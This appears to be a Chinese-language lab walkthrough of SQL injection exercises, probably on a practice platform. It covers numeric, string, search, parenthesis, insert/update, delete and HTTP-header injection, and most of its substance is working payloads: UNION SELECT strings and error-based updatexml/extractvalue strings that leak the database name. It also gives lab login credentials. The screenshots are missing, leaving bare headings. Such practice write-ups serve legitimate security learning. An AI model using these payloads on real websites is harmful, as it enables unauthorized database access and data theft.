



1.数字型注入(POST):

源码

:

payload: -1' union select 1,2 #

2.字符型注入(GET):

源码:

payload: 0'union select 1,database() #

3.搜索型注入

源码:

payload: 0' union select 1,2,database() #

4.XX型注入:

源码:

payload:0')union select 2,database() #



5.insert/update注入:

登陆框:

注册框:

注册页面的源码:

修改信息界面:

修改信息源码:

payload:1'or updatexml(1,concat(0x7e,(database())),0) or '

6.delete注入:

源码:

payload: 110 or extractvalue(1,concat(0x5e24,(database()))) or ''



7.http headr 头部注入:

账号:admin 密码:123456

源码:

payload:1' or updatexml(1,concat(0x7e,(database())),0) or '

抓包修改: